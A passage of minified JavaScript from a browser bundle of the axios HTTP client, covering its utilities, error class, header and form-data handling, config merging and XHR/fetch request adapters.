t&&(t=[t]),c(t))for(e=0,r=t.length;e<r;e++)n.call(null,t[e],e,t);else{var o,s=i?Object.getOwnPropertyNames(t):Object.keys(t),a=s.length;for(e=0;e<a;e++)o=s[e],n.call(null,t[o],o,t)}}}function H(e,t){t=t.toLowerCase();var n,i=Object.keys(e);let r=i.length;for(;0<r--;)if(t===(n=i[r]).toLowerCase())return n;return null}const m="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:Ge,W=e=>!o(e)&&e!==m;Y="undefined"!=typeof Uint8Array&&l(Uint8Array);var Y,K,X=e=>Y&&e instanceof Y,v=e("HTMLFormElement"),G=(K=[Object.prototype["hasOwnProperty"]][0],(e,t)=>K.call(e,t)),_=e("RegExp");const J=(i,r)=>{var e=Object.getOwnPropertyDescriptors(i);const o={};p(e,(e,t)=>{var n;!1!==(n=r(e,t,i))&&(o[t]=n||e)}),Object.defineProperties(i,o)};var g="abcdefghijklmnopqrstuvwxyz",y="0123456789";const Q={DIGIT:y,ALPHA:g,ALPHA_DIGIT:g+g.toUpperCase()+y};var Z,b,g=e("AsyncFunction"),y=(y="function"==typeof Qe,ee=s(m.postMessage),y?Qe:ee?(Z="axios@"+Math.random(),b=[],m.addEventListener("message",({source:e,data:t})=>{e===m&&t===Z&&b.length&&b.shift()()},!1),e=>{b.push(e),m.postMessage(Z,"*")}):e=>setTimeout(e)),ee="undefined"!=typeof queueMicrotask?queueMicrotask.bind(m):void 0!==Xe&&Xe.nextTick||y,E={isArray:c,isArrayBuffer:N,isBuffer:function(e){return null!==e&&!o(e)&&null!==e.constructor&&!o(e.constructor)&&s(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{var t;return e&&("function"==typeof FormData&&e instanceof FormData||s(e.append)&&("formdata"===(t=n(e))||"object"===t&&s(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&N(e.buffer)},isString:r,isNumber:$,isBoolean:e=>!0===e||!1===e,isObject:a,isPlainObject:u,isReadableStream:z,isRequest:d,isResponse:f,isHeaders:q,isUndefined:o,isDate:i,isFile:V,isBlob:B,isRegExp:_,isFunction:s,isStream:e=>a(e)&&s(e.pipe),isURLSearchParams:U,isTypedArray:X,isFileList:h,forEach:p,merge:function n(){const i=(W(this)&&this||{}).caseless,r={};var o=(e,t)=>{t=i&&H(r,t)||t,u(r[t])&&u(e)?r[t]=n(r[t],e):u(e)?r[t]=n({},e):c(e)?r[t]=e.slice():r[t]=e};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&p(arguments[e],o);return r},extend:(n,e,i,{allOwnKeys:t}={})=>(p(e,(e,t)=>{i&&s(e)?n[t]=L(e,i):n[t]=e},{allOwnKeys:t}),n),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>e=65279===e.charCodeAt(0)?e.slice(1):e,inherits:(e,t,n,i)=>{e.prototype=Object.create(t.prototype,i),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,i)=>{var r,o;let s;var a={};if(t=t||{},null!=e)do{for(r=Object.getOwnPropertyNames(e),s=r.length;0<s--;)o=r[s],i&&!i(o,e,t)||a[o]||(t[o]=e[o],a[o]=!0)}while((e=!1!==n&&l(e))&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:n,kindOfTest:e,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;e=e.indexOf(t,n);return-1!==e&&e===n},toArray:e=>{if(!e)return null;if(c(e))return e;let t=e.length;if(!$(t))return null;for(var n=new Array(t);0<t--;)n[t]=e[t];return n},forEachEntry:(e,t)=>{for(var n=(e&&e[Symbol.iterator]).call(e);(i=n.next())&&!i.done;){var i=i.value;t.call(e,i[0],i[1])}},matchAll:(e,t)=>{for(var n,i=[];null!==(n=e.exec(t));)i.push(n);return i},isHTMLForm:v,hasOwnProperty:G,hasOwnProp:G,reduceDescriptors:J,freezeMethods:i=>{J(i,(e,t)=>{if(s(i)&&-1!==["arguments","caller","callee"].indexOf(t))return!1;var n=i[t];s(n)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+t+"'")}))})},toObjectSet:(e,t)=>{const n={};var i=e=>{e.forEach(e=>{n[e]=!0})};return c(e)?i(e):i(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:H,global:m,isContextDefined:W,ALPHABET:Q,generateString:(e=16,t=Q.ALPHA_DIGIT)=>{let n="";for(var i=t["length"];e--;)n+=t[Math.random()*i|0];return n},isSpecCompliantForm:function(e){return!!(e&&s(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),r=(e,n)=>{if(a(e)){if(0<=t.indexOf(e))return;if(!("toJSON"in e)){t[n]=e;const i=c(e)?[]:{};return p(e,(e,t)=>{e=r(e,n+1);o(e)||(i[t]=e)}),t[n]=void 0,i}}return e};return r(e,0)},isAsyncFn:g,isThenable:e=>e&&(a(e)||s(e))&&s(e.then)&&s(e.catch),setImmediate:y,asap:ee};function j(e,t,n,i,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),i&&(this.request=i),r&&(this.response=r,this.status=r.status||null)}E.inherits(j,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:E.toJSONObject(this.config),code:this.code,status:this.status}}});const te=j.prototype,ne={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{ne[e]={value:e}}),Object.defineProperties(j,ne),Object.defineProperty(te,"isAxiosError",{value:!0}),j.from=(e,t,n,i,r,o)=>{var s=Object.create(te);return E.toFlatObject(e,s,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),j.call(s,e.message,t,n,i,r),s.cause=e,s.name=e.name,o&&Object.assign(s,o),s};function ie(e){return E.isPlainObject(e)||E.isArray(e)}function re(e){return E.endsWith(e,"[]")?e.slice(0,-2):e}function oe(e,t,n){return e?e.concat(t).map(function(e,t){return e=re(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const se=E.toFlatObject(E,{},null,function(e){return/^is[A-Z]/.test(e)});function w(e,o,t){if(!E.isObject(e))throw new TypeError("target must be an object");o=o||new FormData;const s=(t=E.toFlatObject(t,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!E.isUndefined(t[e])})).metaTokens,r=t.visitor||i,a=t.dots,l=t.indexes;const n=(t.Blob||"undefined"!=typeof Blob&&Blob)&&E.isSpecCompliantForm(o);if(!E.isFunction(r))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(E.isDate(e))return e.toISOString();if(!n&&E.isBlob(e))throw new j("Blob is not supported. Use a Buffer instead.");return E.isArrayBuffer(e)||E.isTypedArray(e)?n&&"function"==typeof Blob?new Blob([e]):Je.from(e):e}function i(e,n,t){let i=e;if(e&&!t&&"object"==typeof e)if(E.endsWith(n,"{}"))n=s?n:n.slice(0,-2),e=JSON.stringify(e);else if(E.isArray(e)&&(r=e,E.isArray(r))&&!r.some(ie)||(E.isFileList(e)||E.endsWith(n,"[]"))&&(i=E.toArray(e)))return n=re(n),i.forEach(function(e,t){E.isUndefined(e)||null===e||o.append(!0===l?oe([n],t,a):null===l?n:n+"[]",c(e))}),!1;var r;return!!ie(e)||(o.append(oe(t,n,a),c(e)),!1)}const u=[],h=Object.assign(se,{defaultVisitor:i,convertValue:c,isVisitable:ie});if(E.isObject(e))return function n(e,i){if(!E.isUndefined(e)){if(-1!==u.indexOf(e))throw Error("Circular reference detected in "+i.join("."));u.push(e),E.forEach(e,function(e,t){!0===(!(E.isUndefined(e)||null===e)&&r.call(o,e,E.isString(t)?t.trim():t,i,h))&&n(e,i?i.concat(t):[t])}),u.pop()}}(e),o;throw new TypeError("data must be an object")}function ae(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function le(e,t){this._pairs=[],e&&w(e,this,t)}r=le.prototype;function ce(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ue(t,n,i){if(n){var r=i&&i.encode||ce,o=i&&i.serialize;let e;(e=o?o(n,i):E.isURLSearchParams(n)?n.toString():new le(n,i).toString(r))&&(-1!==(o=t.indexOf("#"))&&(t=t.slice(0,o)),t+=(-1===t.indexOf("?")?"?":"&")+e)}return t}r.append=function(e,t){this._pairs.push([e,t])},r.toString=function(t){const n=t?function(e){return t.call(this,e,ae)}:ae;return this._pairs.map(function(e){return n(e[0])+"="+n(e[1])},"").join("&")};var he=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){E.forEach(this.handlers,function(e){null!==e&&t(e)})}},de={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},z={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:le,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},d="undefined"!=typeof window&&"undefined"!=typeof document,f="object"==typeof navigator&&navigator||void 0,q=d&&(!f||["ReactNative","NativeScript","NS"].indexOf(f.product)<0),i="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,V=d&&window.location.href||"http://localhost",x={...Object.freeze({__proto__:null,hasBrowserEnv:d,hasStandardBrowserWebWorkerEnv:i,hasStandardBrowserEnv:q,navigator:f,origin:V}),...z};function fe(e){function a(e,t,n,i){var r,o,s;return"__proto__"===(s=e[i++])||(r=Number.isFinite(+s),o=i>=e.length,s=!s&&E.isArray(n)?n.length:s,o?E.hasOwnProp(n,s)?n[s]=[n[s],t]:n[s]=t:(n[s]&&E.isObject(n[s])||(n[s]=[]),a(e,t,n[s],i)&&E.isArray(n[s])&&(n[s]=function(e){var t={},n=Object.keys(e);let i;var r,o=n.length;for(i=0;i<o;i++)t[r=n[i]]=e[r];return t}(n[s]))),!r)}if(E.isFormData(e)&&E.isFunction(e.entries)){const n={};return E.forEachEntry(e,(e,t)=>{a(E.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),t,n,0)}),n}return null}const pe={transitional:de,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){var n,i=t.getContentType()||"",r=-1<i.indexOf("application/json"),o=E.isObject(e),s=(o&&E.isHTMLForm(e)&&(e=new FormData(e)),E.isFormData(e));if(s)return r?JSON.stringify(fe(e)):e;if(!(E.isArrayBuffer(e)||E.isBuffer(e)||E.isStream(e)||E.isFile(e)||E.isBlob(e)||E.isReadableStream(e))){if(E.isArrayBufferView(e))return e.buffer;if(E.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(o){if(-1<i.indexOf("application/x-www-form-urlencoded"))return s=e,n=this.formSerializer,w(s,new x.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,i){return x.isNode&&E.isBuffer(e)?(this.append(t,e.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},n)).toString();if((s=E.isFileList(e))||-1<i.indexOf("multipart/form-data"))return w(s?{"files[]":e}:e,(n=this.env&&this.env.FormData)&&new n,this.formSerializer)}if(o||r){t.setContentType("application/json",!1);i=e,s=void 0,o=void 0;if(E.isString(i))try{return(s||JSON.parse)(i),E.trim(i)}catch(e){if("SyntaxError"!==e.name)throw e}return(o||JSON.stringify)(i)}}return e}],transformResponse:[function(e){var t=this.transitional||pe.transitional,n=t&&t.forcedJSONParsing,i="json"===this.responseType;if(!E.isResponse(e)&&!E.isReadableStream(e)&&e&&E.isString(e)&&(n&&!this.responseType||i)){n=!(t&&t.silentJSONParsing)&&i;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw j.from(e,j.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:x.classes.FormData,Blob:x.classes.Blob},validateStatus:function(e){return 200<=e&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};E.forEach(["delete","get","head","post","put","patch"],e=>{pe.headers[e]={}});var me=pe;const ve=E.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const _e=Symbol("internals");function T(e){return e&&String(e).trim().toLowerCase()}function S(e){return!1===e||null==e?e:E.isArray(e)?e.map(S):String(e)}function ge(e,t,n,i,r){return E.isFunction(i)?i.call(this,t,n):E.isString(t=r?n:t)&&(E.isString(i)?-1!==t.indexOf(i):E.isRegExp(i)&&i.test(t))}class k{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function i(e,t,n){var i=T(t);if(!i)throw new Error("header name must be a non-empty string");i=E.findKey(r,i);i&&void 0!==r[i]&&!0!==n&&(void 0!==n||!1===r[i])||(r[i||t]=S(e))}var o=(e,n)=>E.forEach(e,(e,t)=>i(e,t,n));if(E.isPlainObject(e)||e instanceof this.constructor)o(e,t);else if(E.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))o((e=>{const t={};let n,i,r;return e&&e.split("\n").forEach(function(e){r=e.indexOf(":"),n=e.substring(0,r).trim().toLowerCase(),i=e.substring(r+1).trim(),!n||t[n]&&ve[n]||("set-cookie"===n?t[n]?t[n].push(i):t[n]=[i]:t[n]=t[n]?t[n]+", "+i:i)}),t})(e),t);else if(E.isHeaders(e))for(var[s,a]of e.entries())i(a,s,n);else null!=e&&i(t,e,n);return this}get(e,t){if(e=T(e)){e=E.findKey(this,e);if(e){var n=this[e];if(!t)return n;if(!0===t){for(var i,r=n,o=Object.create(null),s=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;i=s.exec(r);)o[i[1]]=i[2];return o}if(E.isFunction(t))return t.call(this,n,e);if(E.isRegExp(t))return t.exec(n);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){return!!(e=T(e))&&!(!(e=E.findKey(this,e))||void 0===this[e]||t&&!ge(0,this[e],e,t))}delete(e,t){const n=this;let i=!1;function r(e){(e=T(e))&&(e=E.findKey(n,e))&&(!t||ge(n,n[e],e,t))&&(delete n[e],i=!0)}return E.isArray(e)?e.forEach(r):r(e),i}clear(e){var t=Object.keys(this);let n=t.length,i=!1;for(;n--;){var r=t[n];e&&!ge(0,this[r],r,e,!0)||(delete this[r],i=!0)}return i}normalize(i){const r=this,o={};return E.forEach(this,(e,t)=>{var n=E.findKey(o,t);n?(r[n]=S(e),delete r[t]):((n=i?t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n):String(t).trim())!==t&&delete r[t],r[n]=S(e),o[n]=!0)}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(n){const i=Object.create(null);return E.forEach(this,(e,t)=>{null!=e&&!1!==e&&(i[t]=n&&E.isArray(e)?e.join(", "):e)}),i}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const i=(this[_e]=this[_e]={accessors:{}}).accessors,s=this.prototype;function t(e){var t=T(e);if(!i[t]){{var n=s;var r=e;const o=E.toCamelCase(" "+r);["get","set","has"].forEach(i=>{Object.defineProperty(n,i+o,{value:function(e,t,n){return this[i].call(this,r,e,t,n)},configurable:!0})})}i[t]=!0}}return E.isArray(e)?e.forEach(t):t(e),this}}k.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),E.reduceDescriptors(k.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),E.freezeMethods(k);var A=k;function ye(e,t){const n=this||me;var i=t||n;const r=A.from(i.headers);let o=i.data;return E.forEach(e,function(e){o=e.call(n,o,r.normalize(),t?t.status:void 0)}),r.normalize(),o}function be(e){return!(!e||!e.__CANCEL__)}function O(e,t,n){j.call(this,null==e?"canceled":e,j.ERR_CANCELED,t,n),this.name="CanceledError"}function we(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(new j("Request failed with status code "+n.status,[j.ERR_BAD_REQUEST,j.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}E.inherits(O,j,{__CANCEL__:!0});const C=(a,l,e=3)=>{let c=0;const u=function(o,s){o=o||10;const a=new Array(o),l=new Array(o);let c=0,u=0,h;return s=void 0!==s?s:1e3,function(e){var t=Date.now(),n=l[u];h=h||t,a[c]=e,l[c]=t;let i=u,r=0;for(;i!==c;)r+=a[i++],i%=o;return(c=(c+1)%o)===u&&(u=(u+1)%o),!(t-h<s)&&(e=n&&t-n)?Math.round(1e3*r/e):void 0}}(50,250);{var n=e=>{var t=e.loaded,n=e.lengthComputable?e.total:void 0,i=t-c,r=u(i),o=t<=n,i={loaded:c=t,total:n,progress:n?t/n:void 0,bytes:i,rate:r||void 0,estimated:r&&n&&o?(n-t)/r:void 0,event:e,lengthComputable:null!=n,[l?"download":"upload"]:!0};a(i)};let i=0,r=1e3/e,o,s;const h=(e,t=Date.now())=>{i=t,o=null,s&&(clearTimeout(s),s=null),n.apply(null,e)};return[(...e)=>{var t=Date.now(),n=t-i;n>=r?h(e,t):(o=e,s=s||setTimeout(()=>{s=null,h(o)},r-n))},()=>o&&h(o)]}},xe=(t,n)=>{const i=null!=t;return[e=>n[0]({lengthComputable:i,total:t,loaded:e}),n[1]]},Te=t=>(...e)=>E.asap(()=>t(...e));var Se=x.hasStandardBrowserEnv?function(){const n=x.navigator&&/(msie|trident)/i.test(x.navigator.userAgent),i=document.createElement("a");let t;function r(e){let t=e;return n&&(i.setAttribute("href",t),t=i.href),i.setAttribute("href",t),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}return t=r(window.location.href),function(e){e=E.isString(e)?r(e):e;return e.protocol===t.protocol&&e.host===t.host}}():function(){return!0},ke=x.hasStandardBrowserEnv?{write(e,t,n,i,r,o){e=[e+"="+encodeURIComponent(t)];E.isNumber(n)&&e.push("expires="+new Date(n).toGMTString()),E.isString(i)&&e.push("path="+i),E.isString(r)&&e.push("domain="+r),!0===o&&e.push("secure"),document.cookie=e.join("; ")},read(e){e=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function Ee(e,t){var n;return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?(e=e,(n=t)?e.replace(/\/?\/$/,"")+"/"+n.replace(/^\/+/,""):e):t}const je=e=>e instanceof A?{...e}:e;function P(i,r){r=r||{};const o={};function s(e,t,n){return E.isPlainObject(e)&&E.isPlainObject(t)?E.merge.call({caseless:n},e,t):E.isPlainObject(t)?E.merge({},t):E.isArray(t)?t.slice():t}function a(e,t,n){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e,n):s(e,t,n)}function e(e,t){if(!E.isUndefined(t))return s(void 0,t)}function t(e,t){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e):s(void 0,t)}function l(e,t,n){return n in r?s(e,t):n in i?s(void 0,e):void 0}const c={url:e,method:e,data:e,baseURL:t,transformRequest:t,transformResponse:t,paramsSerializer:t,timeout:t,timeoutMessage:t,withCredentials:t,withXSRFToken:t,adapter:t,responseType:t,xsrfCookieName:t,xsrfHeaderName:t,onUploadProgress:t,onDownloadProgress:t,decompress:t,maxContentLength:t,maxBodyLength:t,beforeRedirect:t,transport:t,httpAgent:t,httpsAgent:t,cancelToken:t,socketPath:t,responseEncoding:t,validateStatus:l,headers:(e,t)=>a(je(e),je(t),!0)};return E.forEach(Object.keys(Object.assign({},i,r)),function(e){var t=c[e]||a,n=t(i[e],r[e],e);E.isUndefined(n)&&t!==l||(o[e]=n)}),o}var Ae=e=>{var t,n=P({},e);let{data:i,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:s,headers:a,auth:l}=n;return n.headers=a=A.from(a),n.url=ue(Ee(n.baseURL,n.url),e.params,e.paramsSerializer),l&&a.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),E.isFormData(i)&&(x.hasStandardBrowserEnv||x.hasStandardBrowserWebWorkerEnv?a.setContentType(void 0):!1!==(e=a.getContentType())&&([e,...t]=e?e.split(";").map(e=>e.trim()).filter(Boolean):[],a.setContentType([e||"multipart/form-data",...t].join("; ")))),x.hasStandardBrowserEnv&&((r=r&&E.isFunction(r)?r(n):r)||!1!==r&&Se(n.url))&&(e=o&&s&&ke.read(s))&&a.set(o,e),n},B="undefined"!=typeof XMLHttpRequest&&function(p){return new Promise(function(t,n){const i=Ae(p);var e=i.data,r=A.from(i.headers).normalize();let{responseType:o,onUploadProgress:s,onDownloadProgress:a}=i,l,c,u;function h(){c&&c(),u&&u(),i.cancelToken&&i.cancelToken.unsubscribe(l),i.signal&&i.signal.removeEventListener("abort",l)}let d=new XMLHttpRequest;function f(){var e;d&&(e=A.from("getAllResponseHeaders"in d&&d.getAllResponseHeaders()),we(function(e){t(e),h()},function(e){n(e),h()},{data:o&&"text"!==o&&"json"!==o?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:e,config:p,request:d}),d=null)}d.open(i.method.toUpperCase(),i.url,!0),d.timeout=i.timeout,"onloadend"in d?d.onloadend=f:d.onreadystatechange=function(){d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))&&setTimeout(f)},d.onabort=function(){d&&(n(new j("Request aborted",j.ECONNABORTED,p,d)),d=null)},d.onerror=function(){n(new j("Network Error",j.ERR_NETWORK,p,d)),d=null},d.ontimeout=function(){let e=i.timeout?"timeout of "+i.timeout+"ms exceeded":"timeout exceeded";var t=i.transitional||de;i.timeoutErrorMessage&&(e=i.timeoutErrorMessage),n(new j(e,t.clarifyTimeoutError?j.ETIMEDOUT:j.ECONNABORTED,p,d)),d=null},void 0===e&&r.setContentType(null),"setRequestHeader"in d&&E.forEach(r.toJSON(),function(e,t){d.setRequestHeader(t,e)}),E.isUndefined(i.withCredentials)||(d.withCredentials=!!i.withCredentials),o&&"json"!==o&&(d.responseType=i.responseType),a&&([r,u]=C(a,!0),d.addEventListener("progress",r)),s&&d.upload&&([r,c]=C(s),d.upload.addEventListener("progress",r),d.upload.addEventListener("loadend",c)),(i.cancelToken||i.signal)&&(l=e=>{d&&(n(!e||e.type?new O(null,p,d):e),d.abort(),d=null)},i.cancelToken&&i.cancelToken.subscribe(l),i.signal)&&(i.signal.aborted?l():i.signal.addEventListener("abort",l));r=i.url;r=(r=/^([-+\w]{1,25})(:?\/\/|:)/.exec(r))&&r[1]||"";r&&-1===x.protocols.indexOf(r)?n(new j("Unsupported protocol "+r+":",j.ERR_BAD_REQUEST,p)):d.send(e||null)})},Oe=(i,r)=>{var o=(i=i?i.filter(Boolean):[])["length"];if(r||o){let t=new AbortController,n;const s=function(e){n||(n=!0,a(),e=e instanceof Error?e:this.reason,t.abort(e instanceof j?e:new O(e instanceof Error?e.message:e)))};let e=r&&setTimeout(()=>{e=null,s(new j(`timeout ${r} of ms exceeded`,j.ETIMEDOUT))},r);const a=()=>{i&&(e&&clearTimeout(e),e=null,i.forEach(e=>{e.unsubscribe?e.unsubscribe(s):e.removeEventListener("abort",s)}),i=null)};i.forEach(e=>e.addEventListener("abort",s));o=t["signal"];return o.unsubscribe=()=>E.asap(a),o}};const Ce=function*(t,n){var i,r=t.byteLength;if(!n||r<n)yield t;else{let e=0;for(;e<r;)i=e+n,yield t.slice(e,i),e=i}},Pe=async function*(e){if(e[Symbol.asyncIterator])yield*e;else{var t=e.getReader();try{for(;;){var{done:n,value:i}=await t.read();if(n)break;yield i}}finally{await t.cancel()}}},Fe=(e,t,o,n)=>{const s=async function*(e,t){for await(const n of Pe(e))yield*Ce(n,t)}(e,t);let a=0,i,l=e=>{i||(i=!0,n&&n(e))};return new ReadableStream({async pull(e){try{var t,n,{done:i,value:r}=await s.next();i?(l(),e.close()):(t=r.byteLength,o&&(n=a+=t,o(n)),e.enqueue(new Uint8Array(r)))}catch(e){throw l(e),e}},cancel(e){return l(e),s.return()}},{highWaterMark:2})};var Re,_="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,U=_&&"function"==typeof ReadableStream;const Me=_&&("function"==typeof TextEncoder?(Re=new TextEncoder,e=>Re.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var Ie,X=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}};const Le=U&&X(()=>{let e=!1;var t=new Request(x.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),De=U&&X(()=>E.isReadableStream(new Response("").body)),F={stream:De&&(e=>e.body)},Ne=(_&&(Ie=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(n=>{F[n]||(F[n]=E.isFunction(Ie[n])?e=>e[n]():(e,t)=>{throw new j(`Response type '${n}' is not supported`,j.ERR_NOT_SUPPORT,t)})})),async(e,t)=>{e=E.toFiniteNumber(e.getContentLength());return null==e?(async e=>{return null==e?0:E.isBlob(e)?e.size:E.isSpecCompliantForm(e)?(await new Request(x.origin,{method:"POST",body:e}).arrayBuffer()).byteLength:E.isArrayBufferView(e)||E.isArrayBuffer(e)?e.byteLength:(E.isURLSearchParams(e)&&(e+=""),E.isString(e)?(await Me(e)).byteLength:void 0)})(t):e}),$e={http:null,xhr:B,fetch:_&&(async r=>{let{url:t,method:e,data:o,signal:n,cancelToken:i,timeout:s,onDownloadProgress:a,onUploadProgress:l,responseType:c,headers:u,withCredentials:h="same-origin",fetchOptions:d}=Ae(r),f=(c=c?(c+"").toLowerCase():"text",Oe([n,i&&i.toAbortSignal()],s)),p;const m=f&&f.unsubscribe&&(()=>{f.unsubscribe()});let v;try{if(l&&Le&&"get"!==e&&"head"!==e&&0!==(v=await Ne(u,o))){var _,g,y=new Request(t,{method:"POST",body:o,duplex:"half"});let e;E.isFormData(o)&&(e=y.headers.get("content-type"))&&u.setContentType(e),y.body&&([_,g]=xe(v,C(Te(l))),o=Fe(y.body,65536,_,g))}E.isString(h)||(h=h?"include":"omit");var b="credentials"in Request.prototype;p=new Request(t,{...d,signal:f,method:e.toUpperCase(),headers:u.normalize().toJSON(),body:o,duplex:"half",credentials:b?h:void 0});let n=await fetch(p);var w=De&&("stream"===c||"response"===c);if(De&&(a||w&&m)){const T={};["status","statusText","headers"].forEach(e=>{T[e]=n[e]});var x=E.toFiniteNumber(n.headers.get("content-length"));const[S,k]=a&&xe(x,C(Te(a),!0))||[];n=new Response(Fe(n.body,65536,S,()=>{k&&k(),m&&m()}),T)}c=c||"text";let i=await F[E.findKey(F,c)||"text"](n,r);return!w&&m&&m(),await new Promise((e,t)=>{we(e,t,{data:i,headers:A.from(n.headers),status:n.status,statusText:n.statusText,config:r,request:p})})}catch(e){if(m&&m(),e&&"TypeError"===e.name&&/fetch/i.test(e.message))throw Object.assign(new j("Network Error",j.ERR_NETWORK,r,p),{cause:e.cause||e});throw j.from(e,e&&e.code,r,p)}})},Ve=(E.forEach($e,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}),e=>"- "+e);var Be=n=>{var i,e=(n=E.isArray(n)?n:[n])["length"];let r;var o,t,s={};for(let t=0;t<e;t++){i=n[t];let e;if(r=i,o=i,!E.isFunction(o)&&null!==o&&!1!==o&&void 0===(r=$e[(e=String(i)).toLowerCase()]))throw new j(`Unknown adapter '${e}'`);if(r)break;s[e||"#"+t]=r}if(r)return r;throw t=Object.entries(s).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the 